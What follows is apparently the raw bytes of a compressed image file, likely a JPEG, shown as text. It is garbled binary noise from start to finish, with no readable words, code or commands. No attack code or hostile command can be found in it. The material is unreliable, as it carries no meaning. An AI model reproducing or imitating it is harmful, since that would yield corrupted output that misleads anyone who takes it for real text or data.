�<Q�c_���Bj0FJˋ�;��+y�V2����e�� ��f�xM�=�PQqt�ꒅ�R�.FK���E2d� �5�:t��)�aH! ܂3�.?P�p��6d��� ��~�&�~.t�~:��@�� ��rE�4>��sT���;h.G$SyKv���&���;���c�Q�	��P�Y��H�# m��`7[��s�
zs1�.�@��%-0}�F$5	���N�㭺8�S�,gk��48!�kghrr!¸)�9]��I�(�:���c�Q��6���vH�0��灲������|��� ��B����p@�<�M(�1�����P S��(��\B ��N��ȗ����TB$4M;����������bd3R2!3�t]|�5��V�E��D�P���;U ���P�G�L�5\ ��S�)#2�OK!0�
5�{E �&�s����Q������
�G�F����dٻb�C.�ȝ�W����(��#����� ��9,v�6
�S�s��p�螝˛�=a0�Er{E\Q�cc[ep�@��dN CBD�c���g���:@�k^Uv/?��W��}^���{���器�@m�+��{z2�RG�d��v"-!�IԠ�E��	�(
���c�Q��Qbe���nBc����["�<�����Ҏs�,�e	(A�8aA8��蠱Lf��DDV �M��d�ڨ�
[�3
*h��4Br\�0�Jb�k-?��ƶϑ61QPW������T]�#e0�t02!�n���M&
:�.FK���� ��s� ]����L-�� � MԾs�>D�;���%���,�)����.���r2X�Tm"9H#��i;����D9&�L��� iw��ނ�ɑ$�3:9�lkl�wٸ�';�� (�?�Ղs\PQb1.�!�1�_�2z���c�Q��54��nJz�&���9�H�C��"�<Q�cc[g�0CC�õ����z���B�)�'�CW�ر�2��|�t,<�#%��F�S���H����Р��U��:��@�4�z>s�>��h������e��� V,�� ����d�g~�Ǳ+=���a�`�d�ڨ� &�k�y57Ƣ��U�A�qƤ �H�/��	�CD`Do@Լ�65�|6ڇ�`v�/��1T�V�&(�Cs� �q�Z���[���c�Pm��Q�����Ds�� k<dT ��b�0G�*(LP4�s�> �|� mJj�!����;c�c�BB�[���c�P/���Ra~�T��L�,
a��D0�L�A-SM�4�s�>!pؼ4Q�o5fk�gy^VЄ�lѻ��n�,v���#zP9F��5t����920
�"��i�9��m���X�}�@��֐��ι�֌����T�T%U9,v��e��]�Ь��7����B��1��`�>"Zѣ�����KZ��i��ԥ��صՅ�:t��FK������&��X�0�m��UjE$�:9�kl�;>�ӧN�:t�ӧ���h�v{'%ƴ;���AB�Z���f��0�<�p�C.��#%��F��@�0f?�v��"��N�s�Jv��CI=��dB& �_sC��<N.�@F�H�hp/���
�r�U����j�n��q
�!����:Ѥ�oL���4� ?��,T���eAg'mnD1k(a�7��W��2�HM�Ll����ʍDr2X�TmR��}�w�-�j�Y�WT��)e/��Q5�r��E��]:t�ӧN�:t�ӧN�:t��4@��fs�  4��c��}�\5���jE�p)�ȃ�E��1Wr�,v�6�4ڍ}�W�2@2a��*/��!Q��o�4�L[@�\�F�6�u��N�� 8۹�D1b�5��Ѓ���T�K� �F#��4�� ���Ģc��� ����!�&6F��,�*@ɽ���ۥ��c�Q��Ժa �`Q���p�$h075���P+���K����j��.�)h�CUӧO��� 	 (���j]�Π-0E�T
,a N�&ѹB��/��ˑ��j�mJ��C�WX�B]�C���H�2`j�]���~T"İP hW�֗j�AӧN�:t�ӧN�:z]:u/���r�	��|B!�XQ(�+�<ʀ�F��FK���"�E>ݹ5��� F���o҂@-�3#w�j/�5s��Z��I0�`.7O�tp�8އ�{�j�ytaɀ@��Y�g#%��G9�InBy�X��U����q`SQ:�����ƅ��]>���s.�5��J7z�!˦��:f�1�	p��F��� 00(!D˖6!��c�Q�gU�p3M��m-�н�n������YRA�0w��VG��Ѹ���&��&��I�A�`N�!��(X�#%��G9�R1B��ŗL��3��!�֙�����g��W	&GWM���!�����A��c�Q�gX�}�=�w��P��u�T`�&���aT#3������黍�$`���<��m��hA
��Z���j����e�Q��A����B�*�S�	�Y�i}ԉa�(��EhE��H��1�l$,(����|��Z�P�d�ڨ�3�3�O$9BV�`4�צB�2��M�?a�e�K�&�P)�~���EIr���_��t��.�kWt�;�;n+���mÁ��j�e��{I�� �)EEP(��\�a�E��Ω0O����;%
i(Fk��2I�=�
7�֊1U���W��ڝ `� � K�{�b���   aD���S��̈rb�O�����3dv��Ꜣ���nq�e�lUТt�O�L-`�?�  ��`Y1|��</�4���J�c^d��ov� ���Ȣ������6�ҿ�0)�gz��S��.OG_ɠ�����@u-ր��ࢗ�o,��5�2dɓ&L�2j�K)4�dɓ&L�2dɓ&Mkz"V��������E��s���H�QF�����P�"���'J�gPWD�l%�F��I{t���Y�JN�����
�NNNN42j�zD�L^ڽ�{j�����W��}^��{����J?�^ڀ؞u�+�! r�)��Z`2*D������� 7�\��s�P l�44�l�1 ��/m^ڽ�{J�������ۑ/��h^н�{j����T� N�C�d����� ���.o���i�_
�)�1��� ��T�2dɺ+�ǡ,7|�����S�1�$]]C|�3e���8�*�@B�W�<*���"+�2k.;�L0��Tk��?�z�$�,���B�҅q�¯��
"��2jZÎǡȀ-�z�"���yPJϝ��r�T`�V؅���W��Y:t��ٚ�g���z^Ľ�{Bn��W8���W��p^ཡ�"�d�Lx6�K�@1*3�1/5�oH�@ZKJ����/h^Ќ1p���D����/h^Ё2�u$��WlB�`��`,�2dɾ���䠆� � ތ�@�S�7 ��	�p�<�<�Ǖ��S$`��df~�Ç>�c�槿CW���/ػ�4��p�;�7��<*�����s�,)!�8oU�Ǔ#�����/x�ҙv�ZM�yX2@ 9�$^���ܢL��wq #���oG�[`��`*�H�I�׻^�{��Ԣ�2��C:���H9�p�1�@~�p��p��p��p���,Т⻍�ʫ� C�� �%3T�ډ�� �0ZM�yVt@�2Nm�L��DB J��¯��t@ 9%:�ݍR_=�z�A����2�ˍ΁9��6����RQ}�3�)��P0��C� $(k9��*�Ku��oL1lXD	� H��cS`��`*K�X{4�Af�&S��t7�`�q��Ֆ���j�7�*H�/Il* aT$�� �Df���+oT=H~h�k�u�Хd�A�9�� �vD08� !�nʊhS�xU�0����R�!�*C�>���sW�zs��o�T2j@���d9b���!��uvL��ۧ�d�'�
=�W5NR�t�}�2� �B�1�5��]�5E=}Ɔ��¯��r�j� �, @ �aw��͝�<�~��\����ڷ������:7*��8�d8*:8��t@�⺣�Ѐ�^���Y% ��U�0	����1I�ԙM��E?Ɵ���zR�I�t������W��ͼyU&ԏ���,�w�V��(�o�*	��	���*�����K�/���b�⣧�t�i�9�A��k@ӱ;�|bá�x���^.H����	�.^� h��,�b��c�2d֍Z���� �䶡y��Rc��x�=��<�� �]]5�bU�� �@d@��	�q!����E\2.��&�d�a�9�%��oB�g���M�yU�qZ0�J�94
	��FS�Q�̔bjd�d��ߵ;��R�p^� �e���h%��(1*7�cj��8��J��6��T��}�D���rʃ� O�I,�Pw�ܰ�Vk���K�)��+�(.�q5k�q'����i ?�<&Fec^77�O>�"�A'�� `	�^-��<�E�F�����\Y�}���Ţ�s�1
=�G��a�G����M;�b�.�8�
` �v8s�f(Z3�|v�p2!�nL	����eL:��.?�iy�[&�<��"���lE��J�֏ڛ�[�i�m�`C� �f�����!�A5H&�|Y�9�M�ȁ�j�A�xO�j�@E8"�HY�~�f�<���1"���X1�K�e��PSo��`*O�Igb�[�����(�/���s�Ӂ���ʨH���9� �U�̉L!+K��*�&�$��<�8#d�@���40���U�0r1��k1�'7��R|v�p2W��Vʀ"�k�qQ��|�Lh!��fp~�����qsY�i��e�7��L@�s�+�wr���U�0\8ة��1�~İ��=`�������L�Ez���(����֨z���+�Q��İ��i`^+��/L^��c A�|f ���/L^��1z�y�
�����)X�Eb��2
����s@�+�5l4�Z0J��+�W���We�և}���Q^��Ez�bZ{p��S$�kt�|D�9 ��� ����T$���3� �ԒԄ:�O���A����M�1Y�"wS|{�OX��]1b1&k)&@���,��W�]��%��:~�|a��4I��@5WZ�5S���d~!bhK�V}��%�@t�5k�őؔQ�VĲ�\V#�d��Z��V9�8'&���Q�}P�؟�$��!ӓ+=X�8'NTTk�� ��Ν:z]8	�|�����8��l�� �3�ɩvD�sA��(=A:&��_� 3y��t�I�$�F���8�C�Θ$��M]��S4Q�1�M�s$~M��      ��<��<�cO<��<��<��<��<�N��UF�����4.���CO<��<��<���#<�O,SO<��<��?-80*�[-dt�Z�;H�qA�5c���<��<�^q���v���X�#�(���}��a{s/3�!s���U�+�<��"�A�IS�k�x�H}��}円-�?9VM�<nƜt)��(��<���A_mZ��/��?�}��}a2h)<,.���S��ɮ��=<��}��E}Z��0����W�}��4�0]ƫJ^k�*��0hk��'�(iI���}��q�uB �0����� ���t�Bh�!Pw��ҙ�^ឪ+�YD4��}��AA����������q�0�7�+���YF��І���,��Q���{�}��AAVb����;����}��&��o�@�� �/x.�iŴ�I�s�}��MAX(�ڭ�[���-����,0�8���҉�<0 � $	//��}��U�AX � �[����>Q0f<��?�6�!K�8�4��   �&��9� ]��AX#� ����m��eֵ�A���
���<�� ����8��.��� ���)-��-�X�$��v�FϮ[�1�t�q���<���DMw�M4��0�0�_M4�jz� Ox��o��[��n�<����,�� 0��40�     5��'��Rĳ�, /��5>�ú�-���    C�<0 4��   � 8PL�/l
$��2�Ǣ����,Q��<�ϼ��   �<�         >��    ����-�X�­�6��<��<�Ͼ   �<��         >��    ���뮾,� + ��<��<��<   �<��         >��    ���yuۏ�<�/ &?�<��<��<  �<��         0��    ��u��� @0�  ?+�<��<��< <��<�   @      ��  ��پP �#��    g���<��<1�<��<� 8  ���0�  ��V�� c��)    Ԥ<��<��<��<�   �33﷚�I  ���1C"���_      �_<��<��<��<�  n �l��E�  ���~$�9%M �   �<��<��<��<�  ��   @�s(�s  ���{�n�׸�}� 
08� �<��<��<��<�   '�    ����  ��1�G��VAU�� 
-Q-�/�<��<��<��<�`�W|�  (Η�  �����7  )݂ 
(��94�<��<��<��<�  .��,@  1�*+  ��W��   )U�B 
(��<��<��<��<��0�  ��V�þ   �  ��/�` � �QB�� 
(��<��<��<��<���   �u��`   �  ��=� <n@��w� 
(��<��<��<��<��>   �UBe�V�  �  � �|�,���ݏ� 
(��<��<��<��<�<   ?AI�^  �ȸ  ��nt~��l��� ��<��<��<s� �/   g1��}�  ���  ��* �_w� � W��<��<��<5��   �%1��   �Z  ��9 b#�J�g HR�,�����4�� �T  d�6  8� �  ���t 6�_O�����~�ۿ��O� �   P`   ��  ��6T  �d�����z�_�߿�C1�<�X�         ��1  � �Q   u��  ڠ�i�5���!�4�<��yր       vc��  � � I�      9��bD��� �� � � �I�    ���C  � �}$\H   �Ж����  �C?����N0�sVw�ar� �U�G�A��}���UH��/����X�ڤ�9!�;���2�n]���� � ��U��U� A��u��K[b>+#*���S�~�??�RAR�hMy�ɇ?� ��_��U�y��q��Nt�w�Gv�?r�y讹�������
b_a����}	e���d �8�~����-��>G 42�?Li!�Fr���B��Ah�)���))�Y�ڀvWgُ�� ��j^1����aS�/     � � ����v�    �~�nM��� s�<�<C��[���0�  �4� ���S 0n�� ���� <���<��<9<��<�@^��N8 -� �]��~ ��:p����� <��>��<�[|<�����@��  * =� ��t ��    �� 8@��<��0�?� � ��=M _� � , ���� 	7�  �=M� p <��<�����}�}?� � �   �=� � �� 
�8�/�,�  ����<��4�<������ S��  #    rw� �E ]Pp,���    �B{�<u��)�)*�O: R��     
�0U {�\���   <��<��<۬���� S��! @� ��P ?:�@�5�t< <  <��|��<��s�� : R��� 
� #w�b ?Hm�  ��< <  $���ϼk/�9��� �L�� }D	I<��V#����<�r��g��#�< 0�� S�<��	 ����sK0CN�� w���I���4�ï�4��<��<��,0�<��<��Ml ���8 ��3ۏ�E��-�_y���[�����|��<��=�<��<��� �o��e��o�?_�, ��a5u�8�xt��<��<��<0���<�<��� � ��<�� AߢA �J�!yȄ\��<��q��|��j�|���{�8��c� � AU�B�O2!�׀i��<��<�g�|�Q�
�<��
,�����,�j�@Eq�p2Ę�����-E����p��<��<񗲫�<��,<��"�_� � ��{�<���듳�9��%�,�_}��4��s�<��<����(� ��t���<�P�� �g��GV=������ ��Z�GO<��<��<��-< �� �0� O�  A 5�� �%V�׊5��7�,v�Su�<��<�� *         !1 AQaq��0@����P����� ?�=S��9A�Ѓ�@�@�)��)��+�+��7N�:{Bh� ,:t
t(Nפ�ӧN�<��t�� !Lb
{=�RE	�0���QȄ� �1Cc�}��	R@'i� �\+9�@&
eJ,���i� gr@Dqsd��_*�# �Q��ň���&`@���a�� ��,:�"g
w2@D�#4�P� �3�z���4Q�I�,P���j�vj�J �A�� ���Xy�$]�B�O�����4��чC�'ѐd�@�~��x�X�A28 n@�)�g>5�l�.N�P'BQ���c�����1ϊ"�l�@b �x��4@�4 Mf�
 ��B��xY=���0 1XqI��a�	Ge��0VB�YH`,��L�#�
@��U�@�+��x���8 _�{^�ѴC���1�7T�G�	�Znœ&���(�bL�2dɓ&L�2dɓw��\!�A"VK�Y/!d�� r���	�'	� �C2-�H��O�
�x+1ੀ�MȐ��3��!x8N�KX�n�/#�B\w��P���_�K"�(��^�u�x�F]]/@,����kn�&?�S25�D�����p�c��c�K�C�[tӄ	�$�^ȇ��n,Ap�$�8�x~�����pK �Ƚ�iłm�{�����������~e�w.2��}N�����{a{������_���"'���|��D�;�L�1��Pk��>>�xdv>*�6�a�G��Wհ�Am8�� �����G�;�p�����Ĕ8`f9�C��k��Wհ�Am8�	��7[������ cg�;�p��=` r������m���V�� /w�_V����&h�1y�LʞU�u]?-���3!`*^{���;��A	�MB����w^��;+��cpkdg�~� �Q� E{�*��(-�'	���2�R�&_�219H* |�uG�.���n��n��p���-1*�C�Bc�"`���4g^38yf�2�h���0�c��B������*��(-�l�t�Nw%��8����]P8^�r��n��qbna����� �>4>T��6�h��t�P�WK�o	�>����Wհ�Al8���G�@uv�y4q���=D=��p��ꟗ��5�tQ��+�/�,��C{�*��(-�g���h������/��/Mv�Qu�7[���7T����y7� �@O�?�0 s�Lv���B�2??F̍"�p�!����X��#�J1�f��Q��8o�� ��Y�}#s��D:���	�����w��~\vl7S��}��[M�L[C���,�
g���¯�ab��p���0�c3�rF��j!]ᅇu�[���7T����mB��͗0d?�vb�֜9���X�����
����a�&�Ef	� �8��7Z�ۭ��w��n;6�O��@�x�0�$���t�Fjh���͗��?�w 9��¯�ab��p�'�E �����r2Lqod%*��I[���|��N;0��C"�n,v6H��eQ��Q�l� !�Dpr�/퓼]/�{�*��(-�
X��'� �t;�T�̟3����;���ǸSx�$Jn�??B��O��Tݟ����GFa8�ͯ:� ��B`����D"U0�xU�l,P[n6d�lQE��T)����s���s�&�W`����0=砪	�n��~��~�Tz1H�m�b�	La�sB�@�����H���}�}[ۈ5FGT��H�Xv:��%�5&�?�-��P�ܕ��C��fCO�b�g��r)ӧN�:t�ӧ��Q�O%3c�%k�(̮L}�}[ۈR��ѭ���w�T�H< o�� �����T� 
r\|_���݅ل J��邉�F�����}��
����m�]�
�Z�y�zMkSpA�qG�`G���G�+�<)����x�-3�!��'l�ϻ¯�ab��q`�*��3<
�>-�M(PH#�
���f$˦+���#�`T��� �u{~(j��*� ��S�q3?�_���� A��F�b�vɓ) �R���啑S��V$
6c#9,k�8��5!��:�����8
���?�`�N�:t���E���X\�O��XPP5�T����/HI�W�$���(�=1X2dɓ&L�v�p-��]`� �DW�� ��6�X���:t�ӧ����:p�@�8�G��щ	�;�1LS&L���F����Ѭ�F�g�:G��@����L�	��S#�~�
��J��O3R��I�f�D�A�Z& [` � 1*i;~OR�:�P�Q����F �B& Y1	�,������>�VN�ܐemʍG� 80J��]���� "��"1s�-C]v�࡝�� �@"��:{O�F" �(�J 7�� '�e�S���[�}t5��G@@foyF����+ �	��x0@�%k$~�@7�&t��:�$a�8�A A͑B@#��^�#3����!�G�� "" b-���Fi��HP��b@�^~0Ns ��òk�5�L���!�S�� �BuLUϤ�@8��r��>�����h:�ő�t��
���{`#`��;a�~��=����@h�O�o��I�YH���v`XdɢP�}�ݲn��A�aыYdɓ&��� &          !10A@PQaq������� ?�(�X�|�C���#M8~4�AGHM�HH��" �"�_5��DA[[�؞dY��`i�Bz`�œ��d���3?a���t�$ć��;�@Ԍ#(����.WQ�^�dh��G�r7Y�[���d�����m���OO�������Dźe���	�� ���d�lx�jQ�7dɳ ^S1�B8S�a��&�n1cmD�I���J>��
?8��k��إ�y���N�(�P���R��Dl6Q#��Db�[:�$�DQ#k��Z� �=���� ��#sC���B���(�%�1����=IEԏ�7�ل&��K��d)x������b�M~ƚp��Lz|/����D�*�!(�S$'�^���Z�~�Ul�	��9��^��)��G�>��|C� �_���g������w��I'�a��z��$+G���B�1�x^�V�/�I$�I$�I$�I$�I$�I$�I��nL�I$�I$�I$�I���n����i��<3$Q���Lb��!��|��G?G� ?瀕��
�t���� �"g�VI*�F��E��
۠4'�_�� ��Z��ғ�]ꉴCMo�E_;�٩y�i��=���[Q)#���.r=�5LM=x� ��2a�#��Oխ��]?㍟��cL,j�������kj'�����bi��g�Hyk��:ml4�Z��œu�=�H��P�B�?2���x �݆��HF����.�MƟ�[X�b��ƃwcQ,g&��;Hס��of��J\42k��r�w~�_:IR�1�
Φ�~+c��>!$���ٌXfS�RT�?W��,���.ަ�?�;x����jԀ����O��8�IT-��Oڋq$~elv��P���J�#���t�)���f�����(F!ݹ)aE�5�[�5��n檪���6��қ�?W)��.�ir%"Qn��c��h�\��, ��jv��O�����`���[�7�el�n�Ip��uF��i��o��'E�rV�o8r,�wr7T٘�{_0$*n4�\�Ae�����Tij��w�'��>�i5�(JħC�qB�nmu7~�M$ь}� �ñ�@��.�
i�"�AA��0-�	��cm��	�v~�R)���0�� �IK%B�fqD� � � ���::�n�$�b��?W�<����n�C�m�7�Ģˢ�z�[{N6�,m�!	f�OխU{OB�����ĤHQU�'�&c^Q�l�!8��$�Ż�?\)2!�����͐Uo���Z�Td��hk�0I$�=�"��M�I#��Z���C���n�D�E��z�~{1�	���pBQ��d�I4z���¹;�I�6=p�=�&I4v+�YAV,� �(�#��h�Q�I$�x��%�>���%�:"/|��8�� �sHCn���yj���������U��NT^S����V�q�ouyB7�/G�5�J��H���@��Ф\Q�(D�{�4k�=�h7TҸ.��	'���C�J�����J�
D�T:��Z�I�D��W4=%��usJՏ�iõ�� �y&�$��$����y2L�;=e(�׈��g�`�,~��1k���G��p�W��7;W�ͲMP�E2y�?�� *       !1A Qa0q���@������P��  ?�+�/� I�<��Պ��ue���_��Vw>�n��wy�}��~����}�y����=g�w�y�}�y���G�����;ϼ��� ����� q�	������� c?���0M��8i=Tʻ ��
��� R�Q�dT|Ϸ�M�� �y�Ի� ہ#ig�
d<�C-�*RZ�1�f<��)�eŌYr�
�r��?�=�{ӓ�� "��,��ħYN��&�1����盐a�R5̾���o�2ҩh��:�GRX��F�nC8OH�g|�TvoX�c(��^'��<X��e���EEKK@�Z%$\��?L���1��.\�r���r�˗.\"��m o�j�4�[�z�n��e��z˗���-�!R�:��P�k��1��kE�)��Et<�v�����&E�/0y"ui��Z�;��6VO�괗|�\Xê[�K*-h=V�"Ō<�&^�\X�a!%1���m�C��؟D�����.\�q�ZZZ_A��:ʷ�G��ou~�
���3+J�w�k4���y� ��D�����aV����욲��22k����V����e�P1����\��Y��d������YwÀӉ���<hPJ�\�4%�$kG��x%�w���+�=�d��X��^�B�b��̶1��)<��BweU6��P��G��U��SB��T���=�L_�F�/�s��h���c.,���2/]w>�p2ź�--��-�dVy���0G�$zb��e��Xv4��m� 漢8[��g���Di��1�(��G�F���~о�yr0n믔�!l�ll.��<M/ײ༢P��ۉ_���P�0Tʘ�)��J_�V�t4�k"Hp��g� !6^ƷQV��9l�W<<�\j��`%�f����U&�L+/�?���؄��,�/c�}�"��@U�����J� ���+VO\�t�2@�"�Ōg٬��7&��3�u<m1��r���!d�TS���߅B�mC��t�MC��o@u"�ת弡hW�-�#�{�������/���أ+���R�b�`��p/C/ݎ6d���YD�ib�d���`�))���O���7掏���=�~���`9��j�[�iwJ�e�ris�*�؀7��IbLN�7Y ���#V��V^u���~r��q�/G�w/��p��>'�ŏ\u)��`�h:���-��Ds��W��\{GP�,\lhL�����E�w�+�HD����Y��;K&R�Q��۱���u\:�,ߤ5.�.���w͖n
�����z��ˀ��%�+�y� -"Ң�%(j˨���aѳe��"�E�n��9+���79Њk[����1�t��c����t~�sM�L���:�5���o�U�a�����
�:��``�??0�zZT�;n�$-+�oW����@�K�QH@���#�gD.(�AfY�j-kX Ӌ�1���i���goǅO��[m俠9jWռ�D%ut�G[^�s�X�J��\�@U�rZ H52j��s��ya�%���l �	�;��
UG�`�P(VJ��r���)���X`��[F��.�ck��.�k)�:_IMh�*6��Iqg�~P͑���K��Xc��V���� 	����cd0���Y�Π%\��%�PF3� ΋�3�'�� Q⦩���i2u�"�X�����K�)ࡵOi�@G����v�蛏h����� "��_)��S���6��k�Y�(����;w�k�Yq�����!�Q��S���x���
;~a��n+O=�x  ��T0uz�4�r�ۧ�&Ѯ�U���M�A��a��u���C��Lgy旺�l����'� �F-Eh&���o`�ȯ'�@sB�e�B 2wz�! F�P�����z�i:��,�}ԓ"'o��<�A�:w�+��B��|�6�o��c�pN�_2
dF�粍�8�վ��0�.����ū^�o\�w�������-�&Z��ȕ��#6_Ī-�l\vՈ���]���B����j���>(�0�<�����:�B� �����qn{��.�#Tl�"Xyj��^����0�ʄ�w6�:j��K#nH���TN0�|��2`p�u�3��H�)Za6$��f�:�������u2 ��l�е���D��o��x���\Z���7�:}��O;�pA^��"�Ӥ@џ(����%ق�F��ʁ��U�%T�-rM��ag�9�x6�+�J��"O*�Cd[wϴ�b�,��Xʯ 6����jϺ�b͓COM��u+J�����)��ߛ:���}e[ﴂ1&2��tRXqk����(F���������2��n�DN��a�Q�#�_�y�D�>���/��p�n�_����^��K#g�77�}����޿l��X�cƢN䠠9/M�/��0��Ɖ��%��v�!i����YW�����-�Զ�Ј��A8!d����Pi�� V��a�Z�?�������[���H�č��TR�D�=���� 0�J<���y�4��V��i�<ױ��/m��ݴ�]��^�����T7�>|*�{�eU]�����v��uJn#>9��4�Cʃ�8�*�M.�l!I����B�+�\)P����뉖A�u�! ʲ����8=���o�����c����c/ee���r�q�T��y��ĵQ�u��!��� ��/�4h��KЗ�N���`�=N�AF���
����W�b%z�m�S?�#!��f���B6�4cЉQ35j�C�li�kS[�����YB�'[��WU`���� 0b[�F6���bYt��L_$X����g�6�7���t#CZ����D��f��U?u�q���c��� gX�˰�����ʧ���bf.)c�u�BƶznQ��j�(�"Z�]D��rP�]X�2�!��ǃ��er��ɒh~h��z3hK���<S� �M�+{� ����#K�-F���`�r��k�t[n��&�4j�  d����������ݻ`���veV!o�iK�4�[aK�_�J�#��)��$/&�_a���-ua��5���"XYdZ���XK�`3�ү�p����(��A�� y�]J=��5�M"ݕ���Fi�pM�0�mi�itf0�{Gx�c�*0w����ȱ��5�<.���w� �y�_
�#�q;'�ɪ.����X>�:k�+@S;.aӹ�`�QgT��d���wS�x��=�E�Yl��k��\ ���:L"�m��.�M�k���X��/�ȿ��tv3P�4š���;��,f�ǃ5��c�5����IU:�� �� K�f-	T�h�Q\�z��̪� T�9R�cv.��/�"����3��50l����
�&�՗v%e��G�:Ȇl��Mum���3x�J���5�� "�e�;�+Ԉ2ۃV<X�1�ǃ�x��[��q�#�ſ��଻fl�%�bGLD:�EE��TB7{%��1��`�����d�UՊ����y�gF���]�>_K���TȖ=XC�Wb���G�ޥ��2�Z_Ɏ>�D��E�D�������+L�fgm�N�읇�;O�v� l����&?���� #?�ſ����g��� ���3�L� ?���1� ���c� ;?����L� 3?�O�(�G�$ڇ ��v�x�~�*W#��O(n*�����v�Z^:J"�T#1*l7[،�û+WI������]Է�jPl�b5����4ө1*)��8Li�2@�8 ��ήa�
�h�!ͧ��������£�.+o�!�O����A��̺�(�f^Q�
����t��)��Xۿ�a�7a� j��mC�,E�Z���e�O�	��q�CԀ���EX�˴m[���c,v�Ǥ��,d����n;K���?CR�����<BH�yٙ�[�K	Ք`1t���zLw�J�����@���`�K�u|� �]��Ihn���J��Ǿҋz��@b�k����#*�K�yp^]�R�٭e}؆^lH囬%�ot�!������K�
�jW7��>����z�X����@AfI����Kuu�.PZ���P���)�:�j_J��h;�fLuL�C�Ih/,�Y1v��f)����. o./W>Dw}�@*���:D���ıc�n͡�Ƃ�dMF�&�Z�J����O��>�"��2|��L�0j��"æ��:��|mc�����*$x&t�yW�F�� ��1[P%�X�[AE�X)Z�� ��#��oG�S��}�4�5�k
F���i��v�S\� ������}Rn�;^s)��=��k��3"��%�jʂ�	k�!�H��F�Q�}C���袱?4u�s"�r̸��1`
�}a�t��-^"r*Hk�2�uk�ƹ/��W�ԯ�pt���T��)Jw��]����zδYJ���ǒ
�1%,�i��4�:�f�EІ,w5��n���V �PE�rǓdw�{��hxo�\�*W5J�*T�\*W��J�*T�^J�
��\+������* �=�ŵ��YB����F��� ���$�,D�Eh�����>��Jh1���.<�#*�vvM7�+�J��r��\�����J�T�
�*T�R�J��R�J�*T�R�J�R�J�*T�R�J�*T�\��(��ˬ�J��1iqJm=�s�ߑӝ��U�Z�yR�eY�T2�d�hǎ��*���eJ��e2�J�*S*T�R�JxT�R�J�*T�R��~%J�*T�R�J�*T�R�J�*T�R�J�*T�R�J�*T�R�J�*'� lJU�,���S����6j���,��׋�#���2�("U)3A�\ K�&�J��j��0Cd��V��x ��O�Ui�IR�J�*W%J�*T�R�J�*T�R�J�*T�R�J�*T�R�J�*T�R�J�*T jӴ��_�"
@��B��o���\�p����r���%a�����i���˖�M^҂���4�� ��f��iD�R�}%%%%8<�H�� �(<�+��sԮZ�*T��W(�۠�VD�;K��`�ZyG}4_��^W�K�MfTtp��	q(p�Ѩ�ҵ���5p�	y�,�� a�2�L@S�eP���c�����y����㈙�G©R�J�(�J%�
~����J��Ap�����"[&\J���w���+��&#�%�.�s�M}p*�n�+)����8ThTp� α~N=>��S�\
4��y�_��/�|�>���π���s������|�>���π���s�?�����|���g�s�?����_�ئ��M�������*��-_x��y^��_�۷��Eޗ�X�j�)���>���π���q�����g����ֆ��E��0�N"h Yz�v�$� ���i���J3��[_ ݎq��\
E�=Y�/����|��>a��0�œnc��3��f���� �}��E�FN�W��j�G�#��u��YQ%��J� z̴����p���]��F��fjp����� oO�1��g�Y-�P���}qc���/�u�V���	,їRhK�����]XqP)K �	�`g��&��:#�-�M������!����Y�����1��!o���^0�Oyf��V#��^ҝs�E�\�j��zMs8a��_~�yt��d��!.�?`?�,���Ō{w[��1ׅ>72\k�F�2�Tʁ+�ŕ�����%+��u��W�1��j�<�|GDu��nh	ܛǪ���ab(p� �Q���W��:On��:����.�_R�͖\�����v""Z�j�t�f�faO[���?>#�:���|ߎt�M{��(:v�� ��V��_\��{w[��1ׅ�lF�Y&���h���cN:��20�u��X@�u�l4��/R��q[x|GDu�b`Ej���_��\]���и;�~>�c��M����_����K��S!r�K�<��D��ŵu�
����YԤ���<>#�:�	u6j� ڛ��*�et�O����Y���M����_��e�\.0���\��v���N����k�v=���p������B�h퇴GhA\ D�� #�>�W���&q�B�h����x|'V<n0�B�`�0M�FE4�ĿW��u��	���tG_K�Gs�R3@��z$<#�9w ǃ��ev��	�qNE�E��ϟ<x��Ǐ<x�����ɢ#�٘s�;��!����|g���O镓��Z�W�>c�_',a�Vĳe�%J�"��DV���~���0p�������Gi�lÊIwz���� t�?g���=����1]��I����]Vk�OPEX�j8��y��|�����YX�L�����8�HCX�+�8�S�Yx%��c����tG_����R�����]�=Y�q������V�x�m��߃x�#�=���Mc����g�Oc�|�^�NX�Aet�k��#˴x��@�3�^��
)�K�"�k���:#����T���:�I����l����4��?Բan:}u��{��3��C4�7D�n	ԎZ�ʗzAĿ$W�*�=�{��>c����*%�o��-���"э��
!��Pk��� �h��/1�S�5.������~wdt���]��?w4�I��;DW FB����@��I[k�A�n�~�v�a����)X@��?�F͑��Fn���I����\�Qe��GY��	�c�����>w��Q2X����P�/ ĩVJ�`�k1�W�X�[���(�)���V�z}�|GDu���8|�G�-7�Px[(r���hlo}�A�_�%��)�>#��A�њ�3$[BaY��e����w�\�`�0�{��1��|�^;Վg��M���%g���u^���,��H)�h!�v��yk���Gh�)���쎜>o��F�ׂIҒ1���^u¾p��';�\:A���&(.r{?�%�2�~&�x�s�J�*TZ�./y��=�����:�ĸ	U7��$w+�p%[(�ʇiX@���S��fΟh/+LL�K�/�$h���g��p������ߙ����}I`퀳�M���8|�G�P������?D��/u��
7Ay�~<1�]�#W�;FCfZ�cAL�R�J�K�1WhB{��1��u��Y��|�&�4A¸�;�L�^�\�'���.[�����Ԟ��� �p��������U�0����ل���������~wdt��}Z��'@-�짥>ϊa�u��� x=��� ǆ��,�Vw~�x=�qZY���
Xї'F	v�(�lCàB�y�c|����{��̛\��^�s�=%]a�E"�efm��a�<��~%��<�'@]�E�g�|�G�莼����+�%c�Z-Z�q+��
����Z��)����
~1B�j#N?#�:p����Yy�k��0=&�i"�� ݯ
"�U݃G�/��dk�B��$]�_SӧIH1�`T�,V��{��1��|�^�.�!���]��
�1hժ��&-�+�{�$ڏ�1���D����1]�Ϻ���Z���A���!IP��8%v��LZ�۾�{����ח�w�����!�\ʅ`�����MJ0� cC
P'�����S��(/�������C���}m#�aп���̿���S]�y�>ҫ՗��,=��� ��(U�8]�܆�d3b�a��	�c�����<��Y^�!Tb;��̂0Wu�ǲ����� Q��=R]����t�\uz���⧩>k�-F� �\�Xwk>�StU=��p��������|?BFUΚ���N�1_�����	��L�'�{����>��έ��u�P�S@o(&�] �Ge�������<�gM��=?����������[j	���'��o�:�7�2ʍؙ�qZ�I�+����,.�������.��}�yJ�k�7��1Ӂ+�EW�Z���e���8|GDu��]��>_�̑
��k,.��i�ƺ��<����]������'a�a�UMDl��Q[�u���d�� mpoمLӟ��J"��k�3����
��z1ʥ]5�1��`@���Ƿ��x|'VTH�֣:��£:K����/���p�-��v%��}>K��Yuΐ�^H����)�p��������|�C�F��O��t�7�r���]޹�"�Э�x>������ƵuL����P��[���<�y>���
